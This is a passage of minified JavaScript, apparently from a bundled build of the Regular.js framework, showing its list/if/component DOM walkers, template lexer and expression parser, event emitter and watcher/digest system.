e=e||0,setTimeout(function(){t.call(this),this.$update()}.bind(this),e)},$interval:function(t,e){return e=e||1e3/60,setInterval(function(){t.call(this),this.$update()}.bind(this),e)}})}var i=n(3);i.plugin("timeout",r),i.plugin("$timeout",r)},function(t,e,n){function r(t,e){return"object"===e?l.keys(t):"array"===e?t:[]}function i(t,e,n){for(var r=[],i=0,o=t.length;i<o;i++){var a=this._walk(t[i],{element:e,fromElement:!0,attrs:t,extra:n});a&&r.push(a)}return r}var o=n(25).diffArray,a=n(15),s=n(22),u=(n(26),n(10)),c=n(4),l=n(5),f=t.exports={};f.list=function(t,e){function n(t,e){for(var n=0;n<e;n++){var r=w.children.splice(t+1,1)[0];r&&r.destroy(!0)}}function i(n,r,i,o){for(var u=n;u<r;u++){var f=i[u],p={};c(p,u,f,o),p=l.createObject(_,p);var h=b.$compile(t.body,{extra:p,namespace:x,record:!0,outer:e.outer});h.data=p;var d=a.last(w.get(u));d.parentNode&&s.inject(a.node(h),d,"after"),w.children.splice(u+1,0,h)}}function c(t,e,n,r){t[T]=e,r?(t[E]=n,t[N]=r[n]):(t[N]=n,t[E]=null)}function p(t,e,n,r){for(var i=t;i<e;i++){var o=w.get(i+1),a=n[i];c(o.data,i,a,r)}}function h(t,e,r,a){var s=0,u=t.length;if(r||0===u&&0===e.length||(r=o(t,e,!0)),r&&r.length){for(var c=0;c<r.length;c++){var l=r[c],f=l.index,h=l.removed,d=l.add,v=h.length;if(C&&v&&d){for(var m=Math.min(v,d),y=0;y<m;)g(t[f],f)!==g(h[0],f)&&(n(f,1),i(f,f+1,t,a)),h.shift(),d--,f++,y++;v=h.length}p(s,f,t,a),n(f,v),i(f,f+d,t,a),s=f+d-v,s=s<0?0:s}if(s<u)for(var c=s;c<u;c++){var x=w.get(c+1);x.data[T]=c}}}function d(t,e,r){var o=t.length,a=e.length,s=Math.min(o,a);p(0,s,t,r),o<a?n(o,a-o):o>a&&i(a,o,t,r)}function v(t,n,i){var o,u=l.typeOf(t),c=l.typeOf(n),f=r(t,u),p=r(n,c),v=f&&f.length,g=p&&p.length;if(!g&&v&&w.get(1)){var m=w.children.pop();m.destroy&&m.destroy(!0)}if("object"===u&&(o=t),C===!0?d(f,p,o):h(f,p,i,o),!v&&A&&A.length){var T=b.$compile(A,{extra:_,record:!0,outer:e.outer,namespace:x});w.children.push(T),y.parentNode&&s.inject(a.node(T),y,"after")}}var g,m,y=(f.Regular,document.createComment("Regular list")),x=e.namespace,_=e.extra,b=this,w=new u([y]),T=t.variable+"_index",E=t.variable+"_key",N=t.variable,A=t.alternate,C=t.track;return C&&C!==!0&&(C=this._touchExpr(C),m=l.createObject(_),g=function(t,e){return m[N]=t,m[T]=e,C.get(b,m)}),this.$watch(t.sequence,v,{init:!0,diff:C!==!0,deep:!0}),w},f.template=function(t,e){var n,n,r=t.content,i=document.createComment("inlcude"),o=e.namespace,a=e.extra,s=new u([i]);if(r){var c=this;this.$watch(r,function(t){var r=s.get(1),u=typeof t;r&&(r.destroy(!0),s.children.pop()),t&&(s.push(n="function"===u?t():c.$compile("object"!==u?String(t):t,{record:!0,outer:e.outer,namespace:o,extra:a})),i.parentNode&&n.$inject(i,"before"))},{init:!0})}return s};var p=0;f["if"]=function(t,e){var n,r,i=this,o=e.extra;if(e&&e.element){var c=function(s){s?(r&&a.destroy(r),t.consequent&&(n=i.$compile(t.consequent,{record:!0,element:e.element,extra:o}))):(n&&a.destroy(n),t.alternate&&(r=i.$compile(t.alternate,{record:!0,element:e.element,extra:o})))};return this.$watch(t.test,c,{force:!0}),{destroy:function(){n?a.destroy(n):r&&a.destroy(r)}}}var n,r,l=document.createComment("Regular if"+p++),f=new u;f.push(l);var h=null,d=e.namespace,c=function(u,c){var p=!!u;p!==h&&(h=p,f.children[1]&&(f.children[1].destroy(!0),f.children.pop()),p?t.consequent&&t.consequent.length&&(n=i.$compile(t.consequent,{record:!0,outer:e.outer,namespace:d,extra:o}),f.push(n),l.parentNode&&s.inject(a.node(n),l,"before")):t.alternate&&t.alternate.length&&(r=i.$compile(t.alternate,{record:!0,outer:e.outer,namespace:d,extra:o}),f.push(r),l.parentNode&&s.inject(a.node(r),l,"before")))};return this.$watch(t.test,c,{force:!0,init:!0}),f},f.expression=function(t,e){var n=document.createTextNode("");return this.$watch(t,function(t){c.text(n,""+(null==t?"":""+t))},{init:!0}),n},f.text=function(t,e){var n=document.createTextNode(l.convertEntity(t.text));return n};var h=/^on-(.+)$/;f.element=function(t,e){var n,r,o=t.attrs,u=this.constructor,p=t.children,h=e.namespace,d=e.extra,v=t.tag,g=u.component(v);if("r-content"===v)return l.log("r-content is deprecated, use {#inc this.$body} instead (`{#include}` as same)","warn"),this.$body&&this.$body();if(g||"r-component"===v)return e.Component=g,f.component.call(this,t,e);"svg"===v&&(h="svg"),p&&p.length&&(n=this.$compile(p,{outer:e.outer,namespace:h,extra:d})),r=c.create(v,h,o),n&&!l.isVoidTag(v)&&c.inject(a.node(n),r),t.touched||(o.sort(function(t,e){var n=u.directive(t.name),r=u.directive(e.name);return n&&r?(r.priority||1)-(n.priority||1):n?1:r?-1:"type"===e.name?1:-1}),t.touched=!0);var m=i.call(this,o,r,d);return{type:"element",group:n,node:function(){return r},last:function(){return r},destroy:function(t){t?s.remove(r,n?n.destroy.bind(n):l.noop):n&&n.destroy(),m.length&&m.forEach(function(t){t&&("function"==typeof t.destroy?t.destroy():t())})}}},f.component=function(t,e){for(var n,r,i,o,s=t.attrs,c=e.Component,f=this.constructor,p=e.extra,d=e.namespace,v=this,g={},m=0,y=s.length;m<y;m++){var x=s[m],_=this._touchExpr(void 0===x.value||x.value);_.constant&&(_=x.value=_.get(this)),x.value&&x.value.constant===!0&&(_=_.get(this));var b=x.name;if(!x.event){var w=b.match(h);w&&(x.event=w[1])}if("cmpl"===x.mdf&&(_=l.getCompileFn(_,this,{record:!0,namespace:d,extra:p,outer:e.outer})),"is"===b&&!c){i=_;var T=this.$get(_,!0);if(c=f.component(T),"function"!=typeof c)throw new Error("component "+T+" has not registed!")}var E;(E=x.event)?(o=o||{},o[E]=l.handleEvent.call(this,_,E)):(b=x.name=l.camelCase(b),_&&"expression"===_.type?g[b]=_.get(v):g[b]=_,"ref"===b&&null!=_&&(r=_),"isolate"===b&&(n="expression"===_.type?_.get(v):parseInt(_===!0?3:_,10),g.isolate=n))}var N,A={data:g,events:o,$parent:2&n?null:this,$root:this.$root,$outer:e.outer,_body:{ctx:this,ast:t.children}},e={namespace:d,extra:e.extra},C=new c(A,e);r&&this.$refs&&(N=c.directive("ref").link,this.$on("$destroy",N.call(this,C,r))),r&&v.$refs&&(v.$refs[r]=C);for(var m=0,y=s.length;m<y;m++){var x=s[m],_=x.value||!0,b=x.name;"expression"!==_.type||x.event||(_=v._touchExpr(_),2&n||this.$watch(_,function(t,e){this.data[t]=e}.bind(C,b),{sync:!0}),!_.set||1&n||C.$watch(b,v.$update.bind(v,_),{init:!0}))}if(i&&"expression"===i.type){var S=new u;return S.push(C),this.$watch(i,function(t){var e=f.component(t);if(!e)throw new Error("component "+t+" has not registed!");var n=new e(A),i=S.children.pop();S.push(n),n.$inject(a.last(i),"after"),i.destroy(),r&&(v.$refs[r]=n)},{sync:!0}),S}return C},f.attribute=function(t,e){var n=t,r=n.name,i=n.value||"",o=i.constant,a=this.constructor,s=a.directive(r),u=e.element,f=this;if(i=this._touchExpr(i),o&&(i=i.get(this)),s&&s.link){var p=s.link.call(f,u,i,r,e.attrs);return"function"==typeof p&&(p={destroy:p}),p}if("expression"===i.type?this.$watch(i,function(t,e){c.attr(u,r,t)},{init:!0}):l.isBooleanAttr(r)?c.attr(u,r,!0):c.attr(u,r,i),!e.fromElement)return{destroy:function(){c.attr(u,r,null)}}}},function(t,e,n){function r(t){this.children=t||[]}var i=n(5),o=n(15),a=i.extend(r.prototype,{destroy:function(t){o.destroy(this.children,t),this.ondestroy&&this.ondestroy(),this.children=null},get:function(t){return this.children[t]},push:function(t){this.children.push(t)}});a.inject=a.$inject=o.inject,t.exports=r},function(t,e,n){t.exports={COMPONENT_TYPE:1,ELEMENT_TYPE:2,NAMESPACE:{html:"http://www.w3.org/1999/xhtml",svg:"http://www.w3.org/2000/svg"}}},function(t,e,n){function r(t){return function(e){return{type:t,value:e}}}function i(t,e){f[l.END]&&(this.markStart=f[l.END],this.markEnd=l.END),this.input=(t||"").trim(),this.opts=e||{},this.map=2!==this.opts.mode?s:u,this.states=["INIT"],e&&e.expression&&(this.states.push("JST"),this.expression=!0)}function o(t){for(var e,n,r={},i=0,o=t.length;i<o;i++)e=t[i],n=e[2]||"INIT",(r[n]||(r[n]={rules:[],links:[]})).rules.push(e);return a(r)}function a(t){function e(t,e){return"string"==typeof p[e]?c.escapeRegExp(p[e]):String(p[e]).slice(1,-1)}var n,i,o,a,s,u,l;for(var f in t){n=t[f],n.curIndex=1,i=n.rules,o=[];for(var h=0,d=i.length;h<d;h++)l=i[h],s=l[0],a=l[1],"string"==typeof a&&(a=r(a)),"regexp"===c.typeOf(s)&&(s=s.toString().slice(1,-1)),s=s.replace(/\{(\w+)\}/g,e),u=c.findSubCapture(s)+1,n.links.push([n.curIndex,u,a]),n.curIndex+=u,o.push(s);n.TRUNK=new RegExp("^(?:("+o.join(")|(")+"))")}return t}var s,u,c=n(5),l=n(2),f={"}":"{","]":"["},p={NAME:/(?:[:_A-Za-z][-\.:_0-9A-Za-z]*)/,IDENT:/[\$_A-Za-z][_0-9A-Za-z\$]*/,SPACE:/[\r\n\t\f ]/},h=/a|(b)/.exec("a"),d=h&&void 0===h[1]?function(t){return void 0!==t}:function(t){return!!t},v=i.prototype;v.lex=function(t){t=(t||this.input).trim();var e,n,r,i,o,a=[];this.input=t,this.marks=0,this.index=0;for(var s=0;t;)s++,o=this.state(),e=this.map[o],n=e.TRUNK.exec(t),n||this.error("Unrecoginized Token"),r=n[0].length,t=t.slice(r),i=this._process.call(this,n,e,t),i&&a.push(i),this.index+=r;return a.push({type:"EOF"}),a},v.error=function(t){throw Error("Parse Error: "+t+":\n"+c.trackErrorPos(this.input,this.index))},v._process=function(t,e,n){for(var r,i=e.links,o=!1,a=i.length,s=0;s<a;s++){var u=i[s],c=u[2],l=u[0];if(d(t[l])){o=!0,c&&(r=c.apply(this,t.slice(l,l+u[1])),r&&(r.pos=this.index));break}}if(!o)switch(n.charAt(0)){case"<":this.enter("TAG");break;default:this.enter("JST")}return r},v.enter=function(t){return this.states.push(t),this},v.state=function(){var t=this.states;return t[t.length-1]},v.leave=function(t){var e=this.states;t&&e[e.length-1]!==t||e.pop()},i.setup=function(){p.END=l.END,p.BEGIN=l.BEGIN,s=o([g.ENTER_JST,g.ENTER_TAG,g.TEXT,g.TAG_NAME,g.TAG_OPEN,g.TAG_CLOSE,g.TAG_PUNCHOR,g.TAG_ENTER_JST,g.TAG_UNQ_VALUE,g.TAG_STRING,g.TAG_SPACE,g.TAG_COMMENT,g.JST_OPEN,g.JST_CLOSE,g.JST_COMMENT,g.JST_EXPR_OPEN,g.JST_IDENT,g.JST_SPACE,g.JST_LEAVE,g.JST_NUMBER,g.JST_PUNCHOR,g.JST_STRING,g.JST_COMMENT]),u=o([g.ENTER_JST2,g.TEXT,g.JST_COMMENT,g.JST_OPEN,g.JST_CLOSE,g.JST_EXPR_OPEN,g.JST_IDENT,g.JST_SPACE,g.JST_LEAVE,g.JST_NUMBER,g.JST_PUNCHOR,g.JST_STRING,g.JST_COMMENT])};var g={ENTER_JST:[/[^\x00<]*?(?={BEGIN})/,function(t){if(this.enter("JST"),t)return{type:"TEXT",value:t}}],ENTER_JST2:[/[^\x00]*?(?={BEGIN})/,function(t){if(this.enter("JST"),t)return{type:"TEXT",value:t}}],ENTER_TAG:[/[^\x00]*?(?=<[\w\/\!])/,function(t){if(this.enter("TAG"),t)return{type:"TEXT",value:t}}],TEXT:[/[^\x00]+/,"TEXT"],TAG_NAME:[/{NAME}/,"NAME","TAG"],TAG_UNQ_VALUE:[/[^\{}&"'=><`\r\n\f\t ]+/,"UNQ","TAG"],TAG_OPEN:[/<({NAME})\s*/,function(t,e){return{type:"TAG_OPEN",value:e}},"TAG"],TAG_CLOSE:[/<\/({NAME})[\r\n\f\t ]*>/,function(t,e){return this.leave(),{type:"TAG_CLOSE",value:e}},"TAG"],TAG_ENTER_JST:[/(?={BEGIN})/,function(){this.enter("JST")},"TAG"],TAG_PUNCHOR:[/[\>\/=&]/,function(t){return">"===t&&this.leave(),{type:t,value:t}},"TAG"],TAG_STRING:[/'([^']*)'|"([^"]*)\"/,function(t,e,n){var r=e||n||"";return{type:"STRING",value:r}},"TAG"],TAG_SPACE:[/{SPACE}+/,null,"TAG"],TAG_COMMENT:[/<\!--([^\x00]*?)--\>/,function(t){this.leave()},"TAG"],JST_OPEN:["{BEGIN}#{SPACE}*({IDENT})",function(t,e){return{type:"OPEN",value:e}},"JST"],JST_LEAVE:[/{END}/,function(t){return this.markEnd===t&&this.expression?{type:this.markEnd,value:this.markEnd}:this.markEnd&&this.marks?(this.marks--,{type:this.markEnd,value:this.markEnd}):(this.firstEnterStart=!1,this.leave("JST"),{type:"END"})},"JST"],JST_CLOSE:[/{BEGIN}\s*\/({IDENT})\s*{END}/,function(t,e){return this.leave("JST"),{type:"CLOSE",value:e}},"JST"],JST_COMMENT:[/{BEGIN}\!([^\x00]*?)\!{END}/,function(){this.leave()},"JST"],JST_EXPR_OPEN:["{BEGIN}",function(t,e){if(t===this.markStart){if(this.expression)return{type:this.markStart,value:this.markStart};if(this.firstEnterStart||this.marks)return this.marks++,this.firstEnterStart=!1,{type:this.markStart,value:this.markStart};this.firstEnterStart=!0}return{type:"EXPR_OPEN",escape:!1}},"JST"],JST_IDENT:["{IDENT}","IDENT","JST"],JST_SPACE:[/[ \r\n\f]+/,null,"JST"],JST_PUNCHOR:[/[=!]?==|[-=><+*\/%\!]?\=|\|\||&&|\@\(|\.\.|[<\>\[\]\(\)\-\|\{}\+\*\/%?:\.!,]/,function(t){return{type:t,value:t}},"JST"],JST_STRING:[/'([^']*)'|"([^"]*)"/,function(t,e,n){return{type:"STRING",value:e||n||""}},"JST"],JST_NUMBER:[/(?:[0-9]*\.[0-9]+|[0-9]+)(e\d+)?/,function(t){return{type:"NUMBER",value:parseFloat(t,10)}},"JST"]};i.setup(),t.exports=i},function(t,e,n){function r(t,e){e=e||{},this.input=t,this.tokens=new s(t,e).lex(),this.pos=0,this.length=this.tokens.length}var i=n(5),o=n(2),a=n(26),s=n(12),u=i.varName,c=i.ctxName,l=i.extName,f=i.makePredicate("STRING IDENT NUMBER"),p=i.makePredicate("true false undefined null this Array Date JSON Math NaN RegExp decodeURI decodeURIComponent encodeURI encodeURIComponent parseFloat parseInt Object"),h=r.prototype;h.parse=function(){this.pos=0;var t=this.program();return"TAG_CLOSE"===this.ll().type&&this.error("You may got a unclosed Tag"),t},h.ll=function(t){t=t||1,t<0&&(t+=1);var e=this.pos+t-1;return e>this.length-1?this.tokens[this.length-1]:this.tokens[e]},h.la=function(t){return(this.ll(t)||"").type},h.match=function(t,e){var n;return(n=this.eat(t,e))?n:(n=this.ll(),void this.error("expect ["+t+(null==e?"":":"+e)+']" -> got "['+n.type+(null==e?"":":"+n.value)+"]",n.pos))},h.error=function(t,e){throw t="\n【 parse failed 】 "+t+":\n\n"+i.trackErrorPos(this.input,"number"==typeof e?e:this.ll().pos||0),new Error(t)},h.next=function(t){t=t||1,this.pos+=t},h.eat=function(t,e){var n=this.ll();if("string"!=typeof t){for(var r=t.length;r--;)if(n.type===t[r])return this.next(),n}else if(n.type===t&&("undefined"==typeof e||n.value===e))return this.next(),n;return!1;
},h.program=function(){for(var t=[],e=this.ll();"EOF"!==e.type&&"TAG_CLOSE"!==e.type;)t.push(this.statement()),e=this.ll();return t},h.statement=function(){var t=this.ll();switch(t.type){case"NAME":case"TEXT":var e=t.value;for(this.next();t=this.eat(["NAME","TEXT"]);)e+=t.value;return a.text(e);case"TAG_OPEN":return this.xml();case"OPEN":return this.directive();case"EXPR_OPEN":return this.interplation();default:this.error("Unexpected token: "+this.la())}},h.xml=function(){var t,e,n,r;return t=this.match("TAG_OPEN").value,e=this.attrs(),r=this.eat("/"),this.match(">"),r||i.isVoidTag(t)||(n=this.program(),this.eat("TAG_CLOSE",t)||this.error("expect </"+t+"> gotno matched closeTag")),a.element(t,e,n)},h.xentity=function(t){var e,n,r=t.value;if("NAME"===t.type){if(~r.indexOf(".")){var i=r.split(".");r=i[0],n=i[1]}return this.eat("=")&&(e=this.attvalue(n)),a.attribute(r,e,n)}return"if"!==r&&this.error("current version. ONLY RULE #if #else #elseif is valid in tag, the rule #"+r+" is invalid"),this["if"](!0)},h.attrs=function(t){var e;e=t?["NAME"]:["NAME","OPEN"];for(var n,r=[];n=this.eat(e);)r.push(this.xentity(n));return r},h.attvalue=function(t){var e=this.ll();switch(e.type){case"NAME":case"UNQ":case"STRING":this.next();var n=e.value;if(~n.indexOf(o.BEGIN)&&~n.indexOf(o.END)&&"cmpl"!==t){var i=!0,s=new r(n,{mode:2}).parse();if(1===s.length&&"expression"===s[0].type)return s[0];var u=[];s.forEach(function(t){t.constant||(i=!1),u.push(t.body||"'"+t.text.replace(/'/g,"\\'")+"'")}),u="["+u.join(",")+"].join('')",n=a.expression(u,null,i)}return n;case"EXPR_OPEN":return this.interplation();default:this.error("Unexpected token: "+this.la())}},h.directive=function(){var t=this.ll().value;return this.next(),"function"==typeof this[t]?this[t]():void this.error("Undefined directive["+t+"]")},h.interplation=function(){this.match("EXPR_OPEN");var t=this.expression(!0);return this.match("END"),t},h.inc=h.include=function(){var t=this.expression();return this.match("END"),a.template(t)},h["if"]=function(t){var e=this.expression(),n=[],r=[],i=n,o=t?"attrs":"statement";this.match("END");for(var s,u;!(u=this.eat("CLOSE"));)if(s=this.ll(),"OPEN"===s.type)switch(s.value){case"else":i=r,this.next(),this.match("END");break;case"elseif":return this.next(),r.push(this["if"](t)),a["if"](e,n,r);default:i.push(this[o](!0))}else i.push(this[o](!0));return"if"!==u.value&&this.error("Unmatched if directive"),a["if"](e,n,r)},h.list=function(){var t,e,n,r=this.expression(),i=[],o=[],s=i;for(this.match("IDENT","as"),t=this.match("IDENT").value,this.eat("IDENT","by")&&(this.eat("IDENT",t+"_index")?n=!0:(n=this.expression(),n.constant&&(n=!0))),this.match("END");!(e=this.eat("CLOSE"));)this.eat("OPEN","else")?(s=o,this.match("END")):s.push(this.statement());return"list"!==e.value&&this.error("expect list got /"+e.value+" ",e.pos),a.list(r,t,i,o,n)},h.expression=function(){var t;return this.eat("@(")?(t=this.expr(),t.once=!0,this.match(")")):t=this.expr(),t},h.expr=function(){this.depend=[];var t=this.filter(),e=t.get||t,n=t.set;return a.expression(e,n,!this.depend.length)},h.filter=function(){var t,e,n,r=this.assign(),o=this.eat("|"),a=[],s="t",u=r.set,l="";if(o){u&&(t=[]),e="(function("+s+"){";do l=s+" = "+c+"._f_('"+this.match("IDENT").value+"' ).get.call( "+i.ctxName+","+s,l+=this.eat(":")?", "+this.arguments("|").join(",")+");":");",a.push(l),t&&t.unshift(l.replace(" ).get.call"," ).set.call"));while(o=this.eat("|"));return a.push("return "+s),t&&t.push("return "+s),n=e+a.join("")+"})("+r.get+")",t&&(u=u.replace(i.setName,e+t.join("")+"})("+i.setName+")")),this.getset(n,u)}return r},h.assign=function(){var t,e=this.condition();return(t=this.eat(["=","+=","-=","*=","/=","%="]))?(e.set||this.error("invalid lefthand expression in assignment expression"),this.getset(e.set.replace(","+i.setName,","+this.condition().get).replace("'='","'"+t.type+"'"),e.set)):e},h.condition=function(){var t=this.or();return this.eat("?")?this.getset([t.get+"?",this.assign().get,this.match(":").type,this.assign().get].join("")):t},h.or=function(){var t=this.and();return this.eat("||")?this.getset(t.get+"||"+this.or().get):t},h.and=function(){var t=this.equal();return this.eat("&&")?this.getset(t.get+"&&"+this.and().get):t},h.equal=function(){var t,e=this.relation();return(t=this.eat(["==","!=","===","!=="]))?this.getset(e.get+t.type+this.equal().get):e},h.relation=function(){var t,e=this.additive();return(t=this.eat(["<",">",">=","<="])||this.eat("IDENT","in"))?this.getset(e.get+t.value+this.relation().get):e},h.additive=function(){var t,e=this.multive();return(t=this.eat(["+","-"]))?this.getset(e.get+t.value+this.additive().get):e},h.multive=function(){var t,e=this.range();return(t=this.eat(["*","/","%"]))?this.getset(e.get+t.type+this.multive().get):e},h.range=function(){var t,e,n=this.unary();if(t=this.eat("..")){e=this.unary();var r="(function(start,end){var res = [],step=end>start?1:-1; for(var i = start; end>start?i <= end: i>=end; i=i+step){res.push(i); } return res })("+n.get+","+e.get+")";return this.getset(r)}return n},h.unary=function(){var t;return(t=this.eat(["+","-","~","!"]))?this.getset("("+t.type+this.unary().get+")"):this.member()},h.member=function(t,e,n,r){var o,a,s,p=!1;if(t)"string"==typeof e&&f(e)?n.push(e):(n&&n.length&&this.depend.push(n),n=null);else{a=this.primary();var h=typeof a;"string"===h?(n=[],n.push(a),e=a,s=l+"."+a,t=c+"._sg_('"+a+"', "+u+", "+l+")",p=!0):"this"===a.get?(t=c,n=["this"]):(n=null,t=a.get)}if(o=this.eat(["[",".","("]))switch(o.type){case".":var d=this.match("IDENT").value;return r=t,"("!==this.la()?t=c+"._sg_('"+d+"', "+t+")":t+="['"+d+"']",this.member(t,d,n,r);case"[":return a=this.assign(),r=t,"("!==this.la()?t=c+"._sg_("+a.get+", "+t+")":t+="["+a.get+"]",this.match("]"),this.member(t,a,n,r);case"(":var v=this.arguments().join(",");return t=t+"("+v+")",this.match(")"),this.member(t,null,n)}n&&n.length&&this.depend.push(n);var g={get:t};return e&&(g.set=c+"._ss_("+(e.get?e.get:"'"+e+"'")+","+i.setName+","+(r?r:i.varName)+", '=', "+(p?1:0)+")"),g},h.arguments=function(t){t=t||")";var e=[];do this.la()!==t&&e.push(this.assign().get);while(this.eat(","));return e},h.primary=function(){var t=this.ll();switch(t.type){case"{":return this.object();case"[":return this.array();case"(":return this.paren();case"STRING":return this.next(),this.getset("'"+t.value+"'");case"NUMBER":return this.next(),this.getset(""+t.value);case"IDENT":return this.next(),p(t.value)?this.getset(t.value):t.value;default:this.error("Unexpected Token: "+t.type)}},h.object=function(){for(var t=[this.match("{").type],e=this.eat(["STRING","IDENT","NUMBER"]);e;){t.push("'"+e.value+"'"+this.match(":").type);var n=this.assign().get;t.push(n),e=null,this.eat(",")&&(e=this.eat(["STRING","IDENT","NUMBER"]))&&t.push(",")}return t.push(this.match("}").type),{get:t.join("")}},h.array=function(){var t,e=[this.match("[").type];if(this.eat("]"))e.push("]");else{for(;(t=this.assign())&&(e.push(t.get),this.eat(","));)e.push(",");e.push(this.match("]").type)}return{get:e.join("")}},h.paren=function(){this.match("(");var t=this.filter();return t.get="("+t.get+")",this.match(")"),t},h.getset=function(t,e){return{get:t,set:e}},t.exports=r},function(t,e,n){function r(t,e,n){return function(){var r=this.supr;this.supr=n[t];var i=e.apply(this,arguments);return this.supr=r,i}}function i(t,e,n){for(var i in e)e.hasOwnProperty(i)&&(t[i]=s(e[i])&&s(n[i])&&a.test(e[i])?r(i,e[i],n):e[i])}var o=n(5),a=/xy/.test(function(){"xy"})?/\bsupr\b/:/.*/,s=function(t){return"function"==typeof t},u=["events","data","computed"],c=u.length;t.exports=function l(t){function e(){a.apply(this,arguments)}function n(t){for(var e=c;e--;){var n=u[e];t.hasOwnProperty(n)&&r.hasOwnProperty(n)&&(o.extend(r[n],t[n],!0),delete t[n])}return i(r,t,s),this}t=t||{};var r,a=this,s=a&&a.prototype||{};return"function"==typeof t?(r=t.prototype,t.implement=n,t.extend=l,t):(r=o.createProto(e,s),e.implement=n,e.implement(t),a.__after__&&a.__after__.call(e,a,t),e.extend=l,e)}},function(t,e,n){var r=n(4),i=n(22),o=t.exports={node:function(t){var e,n,r;if(t){if(t.element)return t.element;if("function"==typeof t.node)return t.node();if("number"==typeof t.nodeType)return t;if(t.group)return o.node(t.group);if(e=t.children){if(1===e.length)return o.node(e[0]);r=[];for(var i=0,a=e.length;i<a;i++)n=o.node(e[i]),Array.isArray(n)?r.push.apply(r,n):n&&r.push(n);return r}}},inject:function(t,e){var n=this,a=o.node(n.group||n);if(t===!1)return i.remove(a),n;if(!a)return n;if("string"==typeof t&&(t=r.find(t)),!t)throw Error("injected node is not found");if(i.inject(a,t,e),n.$emit){var s=n.parentNode,u="after"===e||"before"===e?t.parentNode:t;n.parentNode=u,n.$emit("$inject",t,e,s)}return n},last:function(t){var e=t.children;return"function"==typeof t.last?t.last():"number"==typeof t.nodeType?t:e&&e.length?o.last(e[e.length-1]):t.group?o.last(t.group):void 0},destroy:function(t,e){if(t){if(Array.isArray(t))for(var n=0,i=t.length;n<i;n++)o.destroy(t[n],e);var a=t.children;if("function"==typeof t.destroy)return t.destroy(e);"number"==typeof t.nodeType&&e&&r.remove(t),a&&a.length&&(o.destroy(a,!0),t.children=null)}}};r.element=function(t,e){if(!t)return e?[]:null;var n=o.node(t);if(1===n.nodeType)return e?[n]:n;for(var r=[],i=0;i<n.length;i++){var a=n[i];if(a&&1===a.nodeType){if(!e)return a;r.push(a)}}return e?r:r[0]}},function(t,e,n){function r(){}var i=[].slice,o=n(5),a={$on:function(t,e){if("object"==typeof t)for(var n in t)this.$on(n,t[n]);else{var r=this,i=r._handles||(r._handles={}),o=i[t]||(i[t]=[]);o.push(e)}return this},$off:function(t,e){var n=this;if(n._handles){t||(this._handles={});var r,i=n._handles;if(r=i[t]){if(!e)return i[t]=[],n;for(var o=0,a=r.length;o<a;o++)if(e===r[o])return r.splice(o,1),n}return n}},$emit:function(t){var e,n,r,o=this,a=o._handles;if(t){var n=i.call(arguments,1),r=t;if(!a)return o;if(e=a[r.slice(1)])for(var s=0,u=e.length;s<u;s++)e[s].apply(o,n);if(!(e=a[r]))return o;for(var c=0,u=e.length;c<u;c++)e[c].apply(o,n);return o}},$one:function(){}};o.extend(r.prototype,a),r.mixTo=function(t){t="function"==typeof t?t.prototype:t,o.extend(t,a)},t.exports=r},function(t,e,n){function r(){}var i=n(5),o=n(18).expression,a=n(25),s=a.diffArray,u=a.diffObject,c={$watch:function(t,e,n){var r,a,s,u,c=this.__ext__;this._watchers||(this._watchers=[]),n=n||{},n===!0&&(n={deep:!0});var l=i.uid("w_");if(Array.isArray(t)){for(var f=[],p=0,h=t.length;p<h;p++)f.push(this.$expression(t[p]).get);var d=[];s=function(t){for(var e=!0,n=0,r=f.length;n<r;n++){var o=f[n](t,c);i.equals(o,d[n])||(e=!1,d[n]=i.clone(o))}return!e&&d}}else"function"==typeof t?r=t.bind(this):(t=this._touchExpr(o(t)),r=t.get,a=t.once);var v={id:l,get:r,fn:e,once:a,force:n.force,diff:n.diff,test:s,deep:n.deep,last:n.sync?r(this):n.last};if(this._watchers.push(v),u=this._records&&this._records.length,u&&this._records[u-1].push(l),n.init===!0){var g=this.$phase;this.$phase="digest",this._checkSingleWatch(v,this._watchers.length-1),this.$phase=g}return v},$unwatch:function(t){if(t=t.id||t,this._watchers||(this._watchers=[]),Array.isArray(t))for(var e=0,n=t.length;e<n;e++)this.$unwatch(t[e]);else{var r,i,o=this._watchers;if(!t||!o||!(i=o.length))return;for(;i--;)r=o[i],r&&r.id===t&&o.splice(i,1)}},$expression:function(t){return this._touchExpr(o(t))},$digest:function(){if("digest"!==this.$phase&&!this._mute){this.$phase="digest";for(var t=!1,e=0;t=this._digest();)if(++e>20)throw Error("there may a circular dependencies reaches");e>0&&this.$emit&&this.$emit("$update"),this.$phase=null}},_digest:function(){var t,e,n,r=this._watchers,i=!1;if(r&&r.length)for(var o=0,a=r.length;o<a;o++)e=r[o],n=this._checkSingleWatch(e,o),n&&(i=!0);if(t=this._children,t&&t.length)for(var s=0,u=t.length;s<u;s++){var c=t[s];c&&c._digest()&&(i=!0)}return i},_checkSingleWatch:function(t,e){var n=!1;if(t){var r,o,a,c,l,f;if(t.test){var p=t.test(this);p&&(n=!0,t.fn.apply(this,p))}else r=t.get(this),o=t.last,a=i.typeOf(o),c=i.typeOf(r),l=!0,f,"object"===c&&"object"===a&&t.deep?(f=u(r,o,t.diff),(f===!0||f.length)&&(n=!0)):"array"!==c||"undefined"!=a&&"array"!==a?(l=i.equals(r,o),l&&!t.force||(t.force=null,n=!0)):(f=s(r,t.last||[],t.diff),("array"!==a||f===!0||f.length)&&(n=!0));return n&&!t.test&&("object"===c&&t.deep||"array"===c?t.last=i.clone(r):t.last=r,t.fn.call(this,r,o,f),t.once&&this._watchers.splice(e,1)),n}},$set:function(t,e){if(null!=t){var n=i.typeOf(t);if("string"===n||"expression"===t.type)t=this.$expression(t),t.set(this,e);else if("function"===n)t.call(this,this.data);else for(var r in t)this.$set(r,t[r])}},$get:function(t,e){return e&&"string"==typeof t?t:this.$expression(t).get(this)},$update:function(){var t=this;do{if(t.data.isolate||!t.$parent)break;t=t.$parent}while(t);var e=t.$phase;return t.$phase="digest",this.$set.apply(this,arguments),t.$phase=e,t.$digest(),this},_record:function(){this._records||(this._records=[]),this._records.push([])},_release:function(){return this._records.pop()}};i.extend(r.prototype,c),r.mixTo=function(t){return t="function"==typeof t?t.prototype:t,i.extend(t,c)},t.exports=r},function(t,e,n){var r=n(1).exprCache,i=(n(5),n(13));t.exports={expression:function(t,e){if("string"==typeof t&&(t=t.trim())&&(t=r.get(t)||r.set(t,new i(t,{mode:2,expression:!0}).expression())),t)return t},parse:function(t){return new i(t).parse()}}},function(t,e,n){var r=t.exports={};r.json={get:function(t){return"undefined"!=typeof JSON?JSON.stringify(t):t},set:function(t){return"undefined"!=typeof JSON?JSON.parse(t):t}},r.last=function(t){return t&&t[t.length-1]},r.average=function(t,e){return 